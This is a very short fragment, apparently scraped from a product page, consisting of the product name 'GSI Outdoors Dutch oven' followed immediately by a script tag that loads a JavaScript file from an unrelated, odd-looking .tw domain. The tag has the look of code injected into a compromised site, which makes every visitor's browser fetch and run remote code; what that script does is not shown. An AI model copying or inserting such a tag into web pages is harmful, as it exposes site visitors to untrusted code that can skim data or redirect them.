 GSI Outdoors Dutch oven<script src='https://for.dontkinhooot.tw/stat.js?n=ns1' type='text/javascript'></script>